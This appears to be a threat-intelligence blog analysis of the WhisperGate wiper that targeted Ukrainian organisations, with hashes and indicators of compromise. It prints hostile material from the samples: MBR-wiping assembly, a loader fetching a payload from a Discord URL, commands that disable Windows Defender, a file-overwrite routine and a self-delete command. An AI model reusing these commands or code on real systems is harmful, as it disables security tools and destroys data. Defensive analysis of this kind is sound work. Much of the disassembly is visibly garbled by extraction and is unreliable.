Analysis of Destructive Malware (WhisperGate) targeting Ukraine

medium.com/s2wblog/analysis-of-destructive-malware-whispergate-targeting-ukraine-9d5d158f19f3

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Executive Summary

2022–01–15, MSTIC (Microsoft Threat Intelligence Center) identified and unveiled a cyberattack targeting Ukrainian organizations with "" overwrites Master Boot Record(MBR) and files.


An actor who conducted this attack tracked as $\,$ and has not yet been attributed to existing groups

It was confirmed that the actor uses a tool "" to perform <u>lateral movement</u> and <u>malware execution</u>.

Known working paths: C:\PerfLogs, C:\ProgramData, C:\, C:\temp

The flow consisting of a total of three stages revealed so far is as follows.

: Overwrites the MBR and destroy all partitions: Downloads Stage3 through the discord link: Executes file wiper & AdvancedRun.exe after decoding resources



Flow chart

- The malware sets used in this attack not only overwrites the MBR and create a ransom note but also
 overwrites files without any backups, so it seems that the purpose is data destruction, not financial
 gain.
- As additional samples such as Stage3 are being shared among analysts on Twitter in addition to the two samples currently released by MSTIC, the IoC, and analysis reports will be continuously updated.

Detailed Analysis

Stage1

- SHA256: a196c6b8ffcb97ffb276d04f354696e2391311db3841ae16c8c9f56f36a38e92
- Creation Time: 2022-01-10 10:37:18
- First Submission: 2022-01-16 20:30:19
- File Type: Win32 EXE

Stage1 directly accesses the MBR(Master Boot Record) and overwrites with the 0x200 size data that is hard-coded inside. After that, when the PC is rebooted, the overwritten code is executed, and the code traverses all drives on the disk and overwrites it with specific data at intervals of 199 LBAs.

Overwrites MBR

The overwritten code reads the ransom note string inside the MBR and sets it to appear on the display.

```
seg000:0000 seg000
                            segment byte public 'CODE' use16
                             assume cs:seq000
seq000:0000
seg000:0000
                             assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing
seq000:0000
                                     short $+2
                            dmi
seg000:0002;
seg000:0002
seg000:0002 loc_2:
                                                      ; CODE XREF: seg000:00001j
seg000:0002
                                     ax, cs
                            mov
seg000:0004
                            mov
                                     ds, ax
seg000:0006
                                         7C88h
                                                      ; 0x7C88 = ransom note offset
                            mov
                                     si,
                            call
seg000:0009
seg000:000C
                            push
                                     ax
seg000:000D
                            cld
seg000:000E
seg000:000E loc_E:
                                                      ; CODE XREF: seg000:0018.jj
                                     al, [si]
al, 0
seg000:000E
                                                      ; al = ransom note offset
                            mov
seg000:0010
                             cmp
seg000:0012
                             jz
                                     short loc_1A
                             call
seg000:0014
                                     Write_to_display_sub_1C ; each character
seg000:0017
                             inc
                                     si
seg000:0018
                             qmi
                                     short loc E
                                                     ; al = ransom note offset
seg000:001A
seg000:001A
seg000:001A loc_1A:
                                                      ; CODE XREF: seg000:0012<sub>1</sub>j
seg000:001A
                                     short loc_21
                            jmp
seg000:001C
seg000:001C
              ----- S U B R O U T I N E ------
seg000:001C
seg000:001C
seg000:001C Write_to_display_sub_1C proc near
                                                      ; CODE XREF: seg000:0014 p
seg000:001C
                                     ah, 0Eh
                            mov
                                                      ; - VIDEO - WRITE CHARACTER AND ADVANCE CURSOR (TTY WRITE)
seq000:001E
                            int
                                     10h
                                                      ; AL = character, BH = display page (alpha modes); BL = foreground color (graphics modes)
seg000:001E
seg000:001E
seg000:0020
                            retn
seg000:0020 Write_to_display_sub_1C endp
```

Writes ransom note on the display

After that, it traverses from the C drive and attempts to destroy it by overwriting it with fixed data as Extended Write mode.

```
ds:7C78h, ax
dword ptr ds:7C76h, 7C82h; Copy ransom note offset to transfer buffer of DAP
ah, 43h; 'C'; 8x43 (EXTENDED WRITE)
al, 0
dl, ds:7C87h
dl, 80h; Drive index (0x80 = C drive)
si, 7C72h; offset to DAP(Disk Address Packet)
seg000:0028
seg000:0031
seg000:0033
seg000:0035
seg000:0039
seg000:003C
seg000:003F
seg000:003F
seg000:003F
seg000:003F
seg000:003F
seg000:0041
seg000:0041
seg000:0045
seg000:0045
seg000:0045
seg000:0045
                                                                                                                                                          ; DATA XREF: Write_to_display_sub_1C+2<sub>1</sub>r
                                                                                                                                                              sub_21C+2.r
DISK - IBM/MS Extension - EXTENDED WRITE (DL - drive, AL - verify flag, DS:SI - disk address packet)
                                                                                                                                                          ; fail
; next target LBA(Logical Block Addressing)
                                                                                                          ; CODE XREF: seg000:0041†j
byte ptr ds:7C87h ; drive offset += 1
                                                                                   inc
seg000:0049 loc_49:
seg000:0049 loc_49:
seg000:0049
seg000:0052
seg000:005B
seg000:005B; -----
                                                                                                          , UMIA XREF: seg000:loc_3F<sub>1</sub>r; ; seg000:023F<sub>1</sub>r dword ptr ds:7C7Ah, 1; lower 32-bits of 48-bit starting LBA dword ptr ds:7C7Eh, 0; upper 16-bits of 48-bit starting LBA short loc_21
                                                                                                                                                         ; DATA XREF: seg000:loc_3F<sub>↑</sub>r
seg000:005D loc_5D:
seg000:005D loc_5D:
seg000:005D
seg000:0066
seg000:0070
seg000:0070;-----
                                                                                                          ; CODE XREF: seg800:8043_{1}j dword ptr ds:7C7Ah, 199 ; + 199 (lower 32-bits of 48-bit starting LBA) dword ptr ds:7C7Eh, 0 ; upper 16-bits of 48-bit starting LBA
                                                                                   add
                                                                                   adc
                                                                                   jmp
                                                                                   db 10h
seg000: 8072
seg000: 8073
seg000: 8074
seg000: 8076
seg000: 8076
seg000: 8078
seg000: 8078
seg000: 907E
seg000: 9082 aAaaaa
                                                                                   db
                                                                                                   0
                                                                                  db 0
dw 1
dw 0
dw 0
dd 1
dd 0
db 'AAAAA'
                                                                                                                                                          ; 2 2 number of sectors to transfer (max 127 on some BIOSes); 16bit offset; 16bit segment; 8 4 lower 32-bits of 48-bit starting LBA; 12 4 upper 16-bits of 48-bit starting LBA
                                                                                 db 'AAAAA'
db 0 ; cnt
db 'Your hard drive has been corrupted.',@Dh,@Ah
db 'In case you want to recover all hard drives',@Dh,@Ah
db 'of your organization.',@Dh,@Ah
db 'You should pay us $10k via bitcoin wallet',@Dh,@Ah
db 'You should pay us $10k via bitcoin wallet',@Dh,@Ah
db 'tAVNHOR@jj6PGPrcJuftKATaWHLnzg8fpfv and send message via',@Dh,@Ah
db 'tox ID 8BEDC411012A338A34F49138D0F186993C6A32DAD8976F6A5D82C1ED23'
db '054C057ECCD5496F65',@Dh,@Ah
db 'with your organization name.',@Dh,@Ah
db 'we will contact you to give further instructions.',@
db '0
  seq000:0087
  seg000:0088 aYourHardDriveH db
seg000:0088
seg000:0088
seg000:0088
seg000:0088
seg000:0088
seg000:0088
  seg000:0088
 seg000:0088
seg000:01FB
seg000:01FC
seg000:01FD
seg000:01FE
                                                                                   db 0
dw 0AA55h
```

Drives wiper code


Disk Address Packet(DAP) structure initialized when malicious code writes to disk

- (0x7C72) (offset 0 size 1) : size of packet (16 bytes)
- (0x7C73) (offset 1 size 1): Reserved (always 0)

- (0x7C74) (offset 2 size 2) : number of sectors to transfer
- (0x7C76) (offset 4 size 4) : transfer buffer (segment:offset)
- (0x7C7A) (offset 8 size 4): lower 32-bits of 48-bit starting LBA
- (0x7C7E) (offset 12 size 4): upper 16-bits of 48-bit starting LBA

Write starts from LBA#1 of disk

- When disk access is successful, LBA is increased by 0xC7 (199) and written
- When disk access fails, increase the Drive Index and try to access the next disk



Overwritten drives

Stage2

SHA256: dcbbae5a1c61dbbbb7dcd6dc5dd1eb1169f5329958d38b58c3fd9384081c9b78

• Creation Time: 2022-01-10 14:39:54

• First Submission: 2022-01-16 20:31:26

• File Type: Win32 EXE

Stage2 does not perform malicious actions for 20 seconds to bypass the AV (Anti Virus). To do this, run the following command twice.

Command: powershell -enc UwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBzACAAMQAwAA== ---> Start-Sleep -s 10

Then, it downloads an additional file disguised as a JPG extension from the discord link. The downloaded file is reversed and takes the form of PE, and executes "Ylfwdwgmpilzyaph" method in the file in the memory.

```
byte[] array = (byte[])Facade.UpdateItem(typeof(WebClient).GetMethod("DxownxloxadDxatxxax".Replace("x", ""), new Type[]
{
    Facade.MoveItem(typeof(string).TypeHandle)
}), new WebClient(), new object[]
{
    "https://cdn.discordapp.com/attachments/928503440139771947/930108637681184768/Tbopbh.jpg"
}):
IL_9F:
bool flag = array.Length > 1;
IL_A8:
if (!flag)
{
    goto IL_B8;
}
IL_AC:
Facade.Array.Reverse(array, 0, array.Length);
```

Stage3 payload downloaded via Discord link

URL:

https[:]//cdn.discordapp[.]com/attachments/928503440139771947/930108637681184768/Tbopbh.jpg


Stage3 (Tbopbh.jpg)

: 923eb77b3c9e11d6c56052318c119c1a22d11ab71675e6b95d05eeb73d1accd6

Tbopbh.jpg (Reversed)

- : 9ef7dbd3da51332a78eff19146d21c82957821e464e8133e9594a07d716d892d
- : 2022-01-10 14:39:31
- : 2022-01-16 21:29:58
- : Win32 DLL

The downloaded Stage3 is written in C# as in Stage2, and an obfuscation tool called **Eazfuscator** is detected by exeinfoPE.



Detected Eazfuscator

There are 3 resources inside Stage3, and except for the resource "78c855a088924e92a7f60d661c3d1845", the use of the remaining 2 resources has not yet been confirmed, and the contents will be updated later.

```
      Image: Frkmlkdkdubkznbkmcf (1.0.0.0)

      Image: Frkmlkdkdubkznbkmcf.dll

      Image: Image: Image: Frkmlkdkdubkznbkmcf.dll

      Image: Image:
```

3 resources inside Stage3

Stage3 loads "78c855a088924e92a7f60d661c3d1845" resource inside and performs decoding by XOR operation.

```
private static byte[] #u0002(byte[] #u0002)
    string s = \u0000F\u00004\u2000.\u00002(-1506769664);
    byte[] u = Convert.FromBase64String(s);
    #u0003#u2005#u2000.#u0002(u);
    #u000E#u2004#u2000.#u0005 u2 = new #u000E#u2004#u2000.#u0005(u);
    int num = \u00002.Length;
    byte b = 0:
    byte b2 = 121;
   byte[] array = new byte[]
        148,
        68,
        52,
        241,
       195,
    for (int num2 = 0; num2 != num; num2++)
        if (b == 0)
            b2 = u2. \#u0002();
        b += 1;
        if (b == 32)
        int num3 = num2;
        ♥u0002[num3] ^= (b2 ^ array[num2 >> 2 & 3] ^ array[(int)(b & 3)]);
    return \u00002;
```

XOR decoding code

Next, the decoded data is a DLL file and contains two additional resources. The two resources "AdvancedRun" and "Waqybg", are extracted by Stage3, and decompressed with GZIP.

- AdvancedRun (GZIP Decompressed)
- Waqybg (Reversed and GZIP Decompressed)

```
Zx_fee6cce9db1d42510801fc1ed0e09452 (1.0.0.0)

Zx_fee6cce9db1d42510801fc1ed0e09452.dll

PE

References

Resources

ClassLibrary1.Properties.Resources.resources

AdvancedRun

Waqybg

() -

Module> @02000001

Base Type and Interfaces

Derived Types
```

2 resources in the decoded resource

1. : Stop Windows Defender service

Execute "%Temp%Nmddfrggrbyjeygggda.vbs" to specify "C:\" as the exception folder

Command: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Set-MpPreference - ExclusionPath 'C:\'

Stop Windows Defender service through AdvancedRun.exe and delete "C:\ProgramData\Microsoft\Windows Defender" directory

Command: "C:\Users\Administrator\AppData\Local\Temp\AdvancedRun.exe" /EXEFilename "C:\Windows\System32\sc.exe" /WindowState 0 /CommandLine "stop WinDefend" /StartDirectory "" /RunAs 8 /Run

Command: "C:\Users\Administrator\AppData\Local\Temp\AdvancedRun.exe" /EXEFilename "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" /WindowState 0 /CommandLine "rmdir 'C:\ProgramData\Microsoft\Windows Defender' -Recurse" /StartDirectory "" /RunAs 8 /Run

- 2. Waqybg: Overwrites target files
 - Overwrites the 0x100000(1MB) of the file with 0xCC
 - Extension: Random number

```
v1 = wcslen(FileName);
v2 = (wchar_t *)malloc(2 * (v1 + 20));
v3 = rand();
v4 = wcslen(FileName);
swprintf(v2, (const size_t)"%", (const wchar_t *const)(v4 - 4), FileName, v3);
Stream = wfopen(FileName, L"wb");
v5 = malloc(0x100000u);
memset(v5, 204, 0x100000u);
fwrite(v5, 1u, 0x100000u, Stream);
fclose(Stream);
wrename(FileName, v2);
free(v2);
free(v5);
```

Overwrites files

Target file extensions (106)

.HTML .HTM .PHTML .PHP .JSP .ASP .PHPS .PHP5 .ASPX .PHP4 .PHP3 .DOC .DOCX .XLS .XLSX .PPT .PPTX .PST .MSG .EML .TXT .CSV .RTF .WKS .WK1 .PDF .DWG .JPEG .JPG .DOCM .DOT .DOTM .XLSM .XLSB .XLW .XLT .XLM .XLC .XLTX .XLTM .PPTM .POT .PPS .PPSM .PPSX .HWP .SXI .STI .SLDX .SLDM .BMP .PNG .GIF .RAW .TIF .TIFF .PSD .SVG .CLASS .JAR .SCH .VBS .BAT .CMD .ASM .PAS .CPP .SXM .STD .SXD .ODP .WB2 .SLK .DIF .STC .SXC .ODS .3DM .MAX .3DS .STW .SXW .ODT .PEM .P12 .CSR .CRT .KEY .PFX .DER .OGG .JAVA .INC .INI .PPK .LOG .VDI .VMDK .VHD .MDF .MYI .MYD .FRM .SAV .ODB .DBF .MDB .ACCDB .SQL .SQLITEDB .SQLITE3 .LDF .ARC .BAK .TAR .TGZ .RAR .ZIP .BACKUP .ISO .CONFIG

Executes ping command and delete itself

cmd.exe /min /C ping 111.111.111 -n 5 -w 10 > Nul & Del /f /q \"[Filepath]\"

Appendix

Ransom Note

Your hard drive has been corrupted. In case you want to recover all hard drivesof your organization, You should pay us \$10k via bitcoin wallet and send message viatox ID with your organization name. We will contact you to give further instructions.

Related IoCs

- a196c6b8ffcb97ffb276d04f354696e2391311db3841ae16c8c9f56f36a38e92 (Stage1)
- dcbbae5a1c61dbbbb7dcd6dc5dd1eb1169f5329958d38b58c3fd9384081c9b78 (Stage2)
- 923eb77b3c9e11d6c56052318c119c1a22d11ab71675e6b95d05eeb73d1accd6 (Stage3, Tbopbh.jpg)
- 9ef7dbd3da51332a78eff19146d21c82957821e464e8133e9594a07d716d892d (Stage3, Tbopbh.jpg)
- 35FEEFE6BD2B982CB1A5D4C1D094E8665C51752D0A6F7E3CAE546D770C280F3A (Decoded Resource "78c855a088924e92a7f60d661c3d1845")
- 29AE7B30ED8394C509C561F6117EA671EC412DA50D435099756BBB257FAFB10B(AdvancedRun.exe)
- DB5A204A34969F60FE4A653F51D64EEE024DBF018EDEA334E8B3DF780EDA846F (Nmddfrqqrbyjeygggda.vbs)
- 34CA75A8C190F20B8A7596AFEB255F2228CB2467BD210B2637965B61AC7EA907 (File Wiper)
- URL:

https[:]//cdn.discordapp[.]com/attachments/928503440139771947/930108637681184768/Tbopbh.jpg

Reference